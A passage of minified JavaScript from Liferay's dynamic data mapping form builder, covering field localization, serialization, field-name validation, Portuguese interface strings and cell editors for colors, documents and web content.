var ReadOnlyFormBuilderSupport=function(){};ReadOnlyFormBuilderSupport.ATTRS={readOnly:{value:false}};A.mix(ReadOnlyFormBuilderSupport.prototype,{initializer:function(){var instance=this;if(instance.get("readOnly")){instance.set("allowRemoveRequiredFields",false);instance.set("enableEditing",false);instance.translationManager.hide();instance.after("render",instance._afterRenderReadOnlyFormBuilder);instance.after("*:render",instance._afterFieldRender);instance.dropContainer.delegate("mouseover",instance._onMouseOverFieldReadOnlyFormBuilder,
".form-builder-field")}},_afterFieldRender:function(event){var field=event.target;if(instanceOf(field,A.FormBuilderField)){var readOnlyAttributes=AArray.map(field.getPropertyModel(),function(item){return item.attributeName});field.set("readOnlyAttributes",readOnlyAttributes)}},_afterRenderReadOnlyFormBuilder:function(){var instance=this;instance.tabView.enableTab(1);instance.openEditProperties(instance.get("fields").item(0));instance.tabView.getTabs().item(0).hide()},_onMouseOverFieldReadOnlyFormBuilder:function(event){var field=
A.Widget.getByNode(event.currentTarget);field.controlsToolbar.hide();field.get("boundingBox").removeClass("form-builder-field-hover")}});A.LiferayAvailableField=LiferayAvailableField;var LiferayFormBuilder=A.Component.create({ATTRS:{availableFields:{validator:isObject,valueFn:function(){return LiferayFormBuilder.AVAILABLE_FIELDS.DEFAULT}},fieldNameEditionDisabled:{value:false},portletNamespace:{value:STR_BLANK},portletResourceNamespace:{value:STR_BLANK},propertyList:{value:{strings:{asc:"Ascendente",
desc:"Descendente",reverseSortBy:Lang.sub("Ordena\u00e7\u00e3o Invertida por {0}",["{column}"]),sortBy:Lang.sub("Ordenar por {0}",["{column}"])}}},strings:{value:{addNode:"Adicionar Campo",button:"Bot\u00e3o",buttonType:"Tipo de bot\u00e3o",deleteFieldsMessage:"Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente.",duplicateMessage:"Duplicado",editMessage:"Editar",label:"Etiqueta do campo",large:"Grande",localizable:"Localiz\u00e1vel",medium:"M\u00e9dio",multiple:"M\u00faltiplo",
name:"Nome",no:"N\u00e3o",options:"Op\u00e7\u00f5es",predefinedValue:"Valor Predefinido",propertyName:"Nome da Propriedade",required:"Obrigat\u00f3rio",reset:"Restabelecer",save:"Salvar",settings:"Defini\u00e7\u00f5es",showLabel:"Mostrar R\u00f3tulo",small:"Pequeno",submit:"Submeter",tip:"Dica",type:"Tipo",value:"Valor",width:"Largura",yes:"Sim"}},translationManager:{validator:isObject,value:{}},validator:{setter:function(val){var instance=this;var config=A.merge({fieldStrings:{name:{required:"Este campo \u00e9 requerido."}},
rules:{name:{required:true,structureFieldName:true}}},val);return config},value:{}}},EXTENDS:A.FormBuilder,AUGMENTS:[ReadOnlyFormBuilderSupport],LOCALIZABLE_FIELD_ATTRS:["label","options","predefinedValue","style","tip"],NAME:"liferayformbuilder",UNIQUE_FIELD_NAMES_MAP:new A.Map,UNLOCALIZABLE_FIELD_ATTRS:["dataType","fieldNamespace","indexType","localizable","multiple","name","readOnly","repeatable","required","showLabel","type"],prototype:{initializer:function(){var instance=this;instance.MAP_HIDDEN_FIELD_ATTRS=
A.clone(MAP_HIDDEN_FIELD_ATTRS);var translationManager=instance.translationManager=new Liferay.TranslationManager(instance.get("translationManager"));instance.after("render",function(event){translationManager.render()});instance.after("fieldsChange",instance._afterFieldsChange);instance.addTarget(Liferay.Util.getOpener().Liferay);instance._toggleInputDirection(translationManager.get("defaultLocale"))},bindUI:function(){var instance=this;LiferayFormBuilder.superclass.bindUI.apply(instance,arguments);
instance.translationManager.after("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance);instance.on("datatable:render",instance._onDataTableRender);instance.on("drag:drag",A.DD.DDM.syncActiveShims,A.DD.DDM,true);instance.on("model:change",instance._onPropertyModelChange)},createField:function(){var instance=this;var field=LiferayFormBuilder.superclass.createField.apply(instance,arguments);
field.set("strings",instance.get("strings"));var fieldHiddenAttributeMap={checkbox:instance.MAP_HIDDEN_FIELD_ATTRS.checkbox,"ddm-separator":instance.MAP_HIDDEN_FIELD_ATTRS.separator,default:instance.MAP_HIDDEN_FIELD_ATTRS.DEFAULT};var hiddenAtributes=fieldHiddenAttributeMap[field.get("type")];if(!hiddenAtributes)hiddenAtributes=fieldHiddenAttributeMap.default;field.set("hiddenAttributes",hiddenAtributes);return field},deserializeDefinitionFields:function(content){var instance=this;var availableLanguageIds=
content.availableLanguageIds;var fields=content.fields;fields.forEach(function(fieldJSON){instance._deserializeField(fieldJSON,availableLanguageIds)});return fields},eachParentField:function(field,fn){var instance=this;var parent=field.get("parent");while(isFormBuilderField(parent)){fn.call(instance,parent);parent=parent.get("parent")}},getContent:function(){var instance=this;var definition={};var translationManager=instance.translationManager;definition.availableLanguageIds=translationManager.get("availableLocales");
definition.defaultLanguageId=translationManager.get("defaultLocale");definition.fields=instance._getSerializedFields();return JSON.stringify(definition,null,4)},getContentValue:function(){var instance=this;return window[instance.get("portletResourceNamespace")+"getContentValue"]()},plotField:function(field,container){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.put(field.get("name"),field);return LiferayFormBuilder.superclass.plotField.apply(instance,arguments)},_afterEditingLocaleChange:function(event){var instance=
this;instance._toggleInputDirection(event.newVal)},_afterFieldsChange:function(event){var instance=this;var tabs=instance.tabView.getTabs();var activeTabIndex=tabs.indexOf(instance.tabView.getActiveTab());if(activeTabIndex===SETTINGS_TAB_INDEX)instance.editField(event.newVal.item(0))},_beforeGetEditor:function(record,column){var instance=this;var columnEditor=column.editor;var recordEditor=record.get("editor");var editor=recordEditor||columnEditor;if(instanceOf(editor,A.BaseOptionsCellEditor))if(editor.get("rendered"))instance._toggleOptionsEditorInputs(editor);
else editor.after("render",function(){instance._toggleOptionsEditorInputs(editor)});editor.after("render",function(){editor.set("visible",true);var boundingBox=editor.get("boundingBox");if(boundingBox)boundingBox.show()})},_deserializeField:function(fieldJSON,availableLanguageIds){var instance=this;var fields=fieldJSON.fields;if(isArray(fields))fields.forEach(function(item,index){instance._deserializeField(item,availableLanguageIds)});instance._deserializeFieldLocalizationMap(fieldJSON,availableLanguageIds);
instance._deserializeFieldLocalizableAttributes(fieldJSON)},_deserializeFieldLocalizableAttributes:function(fieldJSON){var instance=this;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){var localizedValue=fieldJSON[item];if(item!=="options"&&localizedValue)fieldJSON[item]=localizedValue[editingLocale]||localizedValue[defaultLocale]})},_deserializeFieldLocalizationMap:function(fieldJSON,
availableLanguageIds){var instance=this;availableLanguageIds.forEach(function(languageId){fieldJSON.localizationMap=fieldJSON.localizationMap||{};fieldJSON.localizationMap[languageId]={};LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(attribute){var attributeMap=fieldJSON[attribute];if(attributeMap&&attributeMap[languageId])fieldJSON.localizationMap[languageId][attribute]=attributeMap[languageId]})});if(fieldJSON.options)instance._deserializeFieldOptionsLocalizationMap(fieldJSON,availableLanguageIds)},
_deserializeFieldOptionsLocalizationMap:function(fieldJSON,availableLanguageIds){var instance=this;var labels;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");fieldJSON.options.forEach(function(item,index){labels=item.label;item.label=labels[editingLocale]||labels[defaultLocale];item.localizationMap={};availableLanguageIds.forEach(function(languageId){item.localizationMap[languageId]={label:labels[languageId]}})})},
_getGeneratedFieldName:function(label){var instance=this;var normalizedLabel=LiferayFormBuilder.Util.normalizeKey(label);var generatedName=normalizedLabel;if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var counter=1;while(LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.has(generatedName))generatedName=normalizedLabel+counter++}return generatedName},_getSerializedFields:function(){var instance=this;var fields=[];instance.get("fields").each(function(field){fields.push(field.serialize())});return fields},
_onDataTableRender:function(event){var instance=this;A.on(instance._beforeGetEditor,event.target,"getEditor",instance)},_onDefaultLocaleChange:function(event){var instance=this;var fields=instance.get("fields");var newVal=event.newVal;var translationManager=instance.translationManager;var availableLanguageIds=translationManager.get("availableLocales");if(availableLanguageIds.indexOf(newVal)<0){var config={fields:fields,newVal:newVal,prevVal:event.prevVal};translationManager.addAvailableLocale(newVal);
instance._updateLocalizationMaps(config)}},_onMouseOutField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"remove");LiferayFormBuilder.superclass._onMouseOutField.apply(instance,arguments)},_onMouseOverField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"add");LiferayFormBuilder.superclass._onMouseOverField.apply(instance,arguments)},_onPropertyModelChange:function(event){var instance=
this;var fieldNameEditionDisabled=instance.get("fieldNameEditionDisabled");var changed=event.changed;var attributeName=event.target.get("attributeName");var editingField=instance.editingField;var readOnlyAttributes=editingField.get("readOnlyAttributes");if(changed.hasOwnProperty("value")&&readOnlyAttributes.indexOf("name")===-1)if(attributeName==="name")editingField.set("autoGeneratedName",event.autoGeneratedName===true);else if(attributeName==="label"&&editingField.get("autoGeneratedName")&&!fieldNameEditionDisabled){var translationManager=
instance.translationManager;if(translationManager.get("editingLocale")===translationManager.get("defaultLocale")){var generatedName=instance._getGeneratedFieldName(changed.value.newVal);if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var nameModel=instance.propertyList.get("data").filter(function(item,index){return item.get("attributeName")==="name"});if(nameModel.length)nameModel[0].set("value",generatedName,{autoGeneratedName:true})}}}},_renderSettings:function(){var instance=this;
instance._renderPropertyList()},_setAvailableFields:function(val){var instance=this;var fields=val.map(function(item,index){return instanceOf(item,A.PropertyBuilderAvailableField)?item:new A.LiferayAvailableField(item)});fields.sort(function(a,b){return A.ArraySort.compare(a.get("label"),b.get("label"))});return fields},_setFields:function(){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.clear();return LiferayFormBuilder.superclass._setFields.apply(instance,arguments)},_setFieldsSortableListConfig:function(){var instance=
this;var config=LiferayFormBuilder.superclass._setFieldsSortableListConfig.apply(instance,arguments);config.dd.plugins=[{cfg:{constrain:"#main-content"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:"#main-content"},fn:A.Plugin.DDNodeScroll}];return config},_setInvalidDDHandles:function(field,type){var instance=this;var methodName=type+"Invalid";instance.eachParentField(field,function(parent){var parentBB=parent.get("boundingBox");parentBB.dd[methodName]("#"+parentBB.attr("id"))})},_toggleInputDirection:function(locale){var rtl=
Liferay.Language.direction[locale]==="rtl";BODY.toggleClass("form-builder-ltr-inputs",!rtl);BODY.toggleClass("form-builder-rtl-inputs",rtl)},_toggleOptionsEditorInputs:function(editor){var instance=this;var boundingBox=editor.get("boundingBox");if(boundingBox.hasClass("radiocelleditor")){var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");var inputs=boundingBox.all(".celleditor-edit-input-value");Liferay.Util.toggleDisabled(inputs,
defaultLocale!==editingLocale)}},_updateLocalizationMaps:function(config){var instance=this;var fields=config.fields;var newVal=config.newVal;var prevVal=config.prevVal;fields._items.forEach(function(field){var childFields=field.get("fields");var localizationMap=field.get("localizationMap");var config={fields:childFields,newVal:newVal,prevVal:prevVal};localizationMap[newVal]=localizationMap[prevVal];instance._updateLocalizationMaps(config)})}}});LiferayFormBuilder.Util={getFileEntry:function(fileJSON,
callback){var instance=this;fileJSON=instance.parseJSON(fileJSON);Liferay.Service("/dlapp/get-file-entry-by-uuid-and-group-id",{groupId:fileJSON.groupId,uuid:fileJSON.uuid},callback)},getFileEntryURL:function(fileEntry){var instance=this;var buffer=[themeDisplay.getPathContext(),"documents",fileEntry.groupId,fileEntry.folderId,encodeURIComponent(fileEntry.title)];return buffer.join("/")},normalizeKey:function(key){var instance=this;key=key.trim();for(var i=0;i<key.length;i++){var item=key[i];if(!A.Text.Unicode.test(item,
"L")&&!A.Text.Unicode.test(item,"N")&&!A.Text.Unicode.test(item,"Pd")&&item!=STR_UNDERSCORE)key=key.replace(item,STR_SPACE)}key=Lang.String.camelize(key,STR_SPACE);return key.replace(/\s+/ig,"")},normalizeValue:function(value){var instance=this;if(isUndefined(value))value=STR_BLANK;return value},parseJSON:function(value){var instance=this;var data={};try{data=JSON.parse(value)}catch(e){}return data},validateFieldName:function(fieldName){return/^[\w]+$/.test(fieldName)}};LiferayFormBuilder.DEFAULT_ICON_CLASS=
"icon-fb-custom-field";var AVAILABLE_FIELDS={DDM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.checkbox,iconClass:"icon-fb-boolean",label:"Booleano",type:"checkbox"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-adjust",label:"Cor",type:"ddm-color"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-calendar",label:"Data",type:"ddm-date"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-decimal",label:"Decimal",type:"ddm-decimal"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-file-text",label:"Documents e Media",type:"ddm-documentlibrary"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Conte\u00fado Web",type:"ddm-journal-article"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-edit-sign",label:"HTML",type:"ddm-text-html"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-globe",label:"Geolocaliza\u00e7\u00e3o",type:"ddm-geolocation"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-integer",
label:"Inteiro",type:"ddm-integer"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-link",label:"Liga\u00e7\u00e3o \u00e0 p\u00e1gina",type:"ddm-link-to-page"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-number",label:"N\u00famero",type:"ddm-number"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-radio",label:"R\u00e1dio",type:"radio"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-select",label:"Selecionar",type:"select"},
{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Texto",type:"text"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text-box",label:"Caixa de Texto",type:"textarea"}],DDM_TEMPLATE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-paragraph",label:"Par\u00e1grafo",type:"ddm-paragraph"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-fb-fieldset",label:"Conjunto de Campos",type:"fieldset"}],DEFAULT:[{fieldLabel:"Bot\u00e3o",iconClass:"form-builder-field-icon form-builder-field-icon-button",label:"Bot\u00e3o",type:"button"},{fieldLabel:"Caixa de Verifica\u00e7\u00e3o",iconClass:"icon-fb-boolean",label:"Caixa de Verifica\u00e7\u00e3o",type:"checkbox"},{fieldLabel:"Conjunto de Campos",iconClass:"form-builder-field-icon form-builder-field-icon-fieldset",label:"Conjunto de Campos",type:"fieldset"},{fieldLabel:"Caixa de Texto",
iconClass:"icon-fb-text",label:"Caixa de Texto",type:"text"},{fieldLabel:"\u00c1rea de Texto (HTML)",iconClass:"icon-fb-text-box",label:"\u00c1rea de Texto (HTML)",type:"textarea"},{fieldLabel:"Bot\u00f5es R\u00e1dio",iconClass:"icon-fb-radio",label:"Bot\u00f5es R\u00e1dio",type:"radio"},{fieldLabel:"Selecionar Op\u00e7\u00e3o",iconClass:"icon-fb-select",label:"Selecionar Op\u00e7\u00e3o",type:"select"}],WCM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-picture",label:"Imagem",
type:"ddm-image"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.separator,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"}]};AVAILABLE_FIELDS.WCM_STRUCTURE=AVAILABLE_FIELDS.WCM_STRUCTURE.concat(AVAILABLE_FIELDS.DDM_STRUCTURE);LiferayFormBuilder.AVAILABLE_FIELDS=AVAILABLE_FIELDS;Liferay.FormBuilder=LiferayFormBuilder},"",{requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]});
AUI.add("liferay-portlet-dynamic-data-mapping-custom-fields",function(A){var AArray=A.Array;var AEscape=A.Escape;var FormBuilderTextField=A.FormBuilderTextField;var FormBuilderTypes=A.FormBuilderField.types;var LiferayFormBuilderUtil=Liferay.FormBuilder.Util;var Lang=A.Lang;var LString=Lang.String;var booleanParse=A.DataType.Boolean.parse;var camelize=Lang.String.camelize;var instanceOf=A.instanceOf;var isNull=Lang.isNull;var isObject=Lang.isObject;var isUndefined=Lang.isUndefined;var isValue=Lang.isValue;
var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var LOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.LOCALIZABLE_FIELD_ATTRS;var RESTRICTED_NAME="submit";var STR_BLANK="";var STR_DASH="-";var STR_SPACE=" ";var TPL_COLOR='\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"'+A.Escape.html("Cor")+'" readonly\x3d"readonly"\x3e';var TPL_GEOLOCATION='\x3cdiv class\x3d"field-labels-inline"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/geolocation.png" title\x3d"'+A.Escape.html("Geolocalizar")+
'" /\x3e'+"\x3cdiv\x3e";var TPL_INPUT_BUTTON='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+"\x3c/div\x3e";var TPL_PARAGRAPH="\x3cp\x3e\x3c/p\x3e";var TPL_SEPARATOR='\x3cdiv class\x3d"separator"\x3e\x3c/div\x3e';
var TPL_TEXT_HTML='\x3ctextarea class\x3d"form-builder-field-node lfr-ddm-text-html"\x3e\x3c/textarea\x3e';var TPL_WCM_IMAGE='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+'\x3clabel class\x3d"control-label"\x3e'+
A.Escape.html("Descri\u00e7\u00e3o da Imagem")+"\x3c/label\x3e"+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" disabled\x3e'+"\x3c/div\x3e";CSS_RADIO=A.getClassName("radio"),CSS_FIELD=A.getClassName("field"),CSS_FIELD_CHOICE=A.getClassName("field","choice"),CSS_FIELD_RADIO=A.getClassName("field","radio"),CSS_FORM_BUILDER_FIELD=A.getClassName("form-builder-field"),CSS_FORM_BUILDER_FIELD_NODE=A.getClassName("form-builder-field","node"),CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER=A.getClassName("form-builder-field",
"options","container"),TPL_OPTIONS_CONTAINER='\x3cdiv class\x3d"'+CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER+'"\x3e\x3c/div\x3e',TPL_RADIO='\x3cdiv class\x3d"'+CSS_RADIO+'"\x3e\x3clabel class\x3d"radio-inline" for\x3d"{id}"\x3e\x3cinput id\x3d"{id}" class\x3d"'+[CSS_FIELD,CSS_FIELD_CHOICE,CSS_FIELD_RADIO,CSS_FORM_BUILDER_FIELD_NODE].join(" ")+'" name\x3d"{name}" type\x3d"radio" value\x3d"{value}" {checked} {disabled} /\x3e{label}\x3c/label\x3e\x3c/div\x3e';var UNIQUE_FIELD_NAMES_MAP=Liferay.FormBuilder.UNIQUE_FIELD_NAMES_MAP;
var UNLOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.UNLOCALIZABLE_FIELD_ATTRS;DEFAULTS_FORM_VALIDATOR.STRINGS.structureDuplicateFieldName="Por favor, introduza um nome de campo \u00fanico.";DEFAULTS_FORM_VALIDATOR.RULES.structureDuplicateFieldName=function(value,editorNode){var instance=this;var editingField=UNIQUE_FIELD_NAMES_MAP.getValue(value);var duplicate=editingField&&!editingField.get("selected");if(duplicate){editorNode.selectText(0,value.length);instance.resetField(editorNode)}return!duplicate};
DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor digite apenas caracteres alfanum\u00e9ricos ou sublinhado.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return LiferayFormBuilderUtil.validateFieldName(value)};DEFAULTS_FORM_VALIDATOR.STRINGS.structureRestrictedFieldName=Lang.sub("{0} is a reserved word and cannot be used.",[RESTRICTED_NAME]);DEFAULTS_FORM_VALIDATOR.RULES.structureRestrictedFieldName=function(value){return RESTRICTED_NAME!==value};var applyStyles=function(node,
styleContent){var styles=styleContent.replace(/\n/g,STR_BLANK).split(";");node.setStyle(STR_BLANK);styles.forEach(function(item,index){var rule=item.split(":");if(rule.length==2){var key=camelize(rule[0]);var value=rule[1].trim();node.setStyle(key,value)}})};var ColorCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"color-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"text" /\x3e',getElementsValue:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=
instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))return input.val()},renderUI:function(){var instance=this;ColorCellEditor.superclass.renderUI.apply(instance,arguments);var input=instance.get("boundingBox").one("input");var colorPicker=(new A.ColorPickerPopover({trigger:input,zIndex:65535})).render();colorPicker.on("select",function(event){input.setStyle("color",event.color);input.val(event.color);instance.fire("save",{newVal:instance.getValue(),prevVal:event.color})});
instance.set("colorPicker",colorPicker)},_defSaveFn:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))ColorCellEditor.superclass._defSaveFn.apply(instance,arguments);else colorPicker.show()},_uiSetValue:function(val){var instance=this;var input=instance.get("boundingBox").one("input");input.setStyle("color",val);input.val(val);instance.elements.val(val)}}});var DLFileEntryCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,
NAME:"document-library-file-entry-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',getElementsValue:function(){var instance=this;return instance.get("value")},_defInitToolbarFn:function(){var instance=this;DLFileEntryCellEditor.superclass._defInitToolbarFn.apply(instance,arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getDocumentLibrarySelectorURL:function(){var instance=
this;var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria","com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("0_json",
JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance._getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");return portletURL.toString()},_getUploadURL:function(){var instance=
this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},_isDocumentLibraryDialogOpen:function(){var instance=this;var portletNamespace=
instance.get("portletNamespace");return!!Liferay.Util.getWindow(portletNamespace+"selectDocumentLibrary")},_onClickChoose:function(){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);instance._selectFileEntry(itemValue.groupId,itemValue.title,
itemValue.uuid)}}},url:instance._getDocumentLibrarySelectorURL()});itemSelectorDialog.open()},_onClickClear:function(){var instance=this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");var documentLibraryDialogOpen=instance._isDocumentLibraryDialogOpen();if(!documentLibraryDialogOpen&&!boundingBox.contains(event.target))instance.set("visible",false)},_selectFileEntry:function(groupId,title,uuid){var instance=this;instance.set("value",
JSON.stringify({groupId:groupId,title:title,uuid:uuid}))},_syncElementsFocus:function(){var instance=this;var boundingBox=instance.toolbar.get("boundingBox");var button=boundingBox.one("button");if(button)button.focus();else DLFileEntryCellEditor.superclass._syncElementsFocus.apply(instance,arguments)},_syncFileLabel:function(title,url){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("a");if(!linkNode){linkNode=A.Node.create("\x3ca\x3e\x3c/a\x3e");contentBox.prepend(linkNode)}linkNode.setAttribute("href",
url);linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=this;if(val)LiferayFormBuilderUtil.getFileEntry(val,function(fileEntry){var url=LiferayFormBuilderUtil.getFileEntryURL(fileEntry);instance._syncFileLabel(fileEntry.title,url)});else{instance._syncFileLabel(STR_BLANK,STR_BLANK);val=STR_BLANK}instance.elements.val(val)}}});var JournalArticleCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"journal-article-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',
getElementsValue:function(){var instance=this;return instance.get("value")},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);instance.set("value",value)},_defInitToolbarFn:function(){var instance=this;JournalArticleCellEditor.superclass._defInitToolbarFn.apply(instance,
arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getWebContentSelectorURL:function(){var instance=this;var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());url.setParameter("eventName","selectContent");url.setParameter("groupId",themeDisplay.getScopeGroupId());url.setParameter("p_auth",Liferay.authToken);url.setParameter("selectedGroupId",
themeDisplay.getScopeGroupId());url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},_handleCancelEvent:function(event){var instance=this;instance.get("boundingBox").hide()},_handleSaveEvent:function(event){var instance=this;JournalArticleCellEditor.superclass._handleSaveEvent.apply(instance,
arguments);instance.get("boundingBox").hide()},_onClickChoose:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance._getWebContentSelectorURL()},function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk})}})},_onClickClear:function(){var instance=
this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");if(!boundingBox.contains(event.target))instance._handleCancelEvent(event)},_syncJournalArticleLabel:function(title){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("span");if(!linkNode){linkNode=A.Node.create("\x3cspan\x3e\x3c/span\x3e");contentBox.prepend(linkNode)}linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=
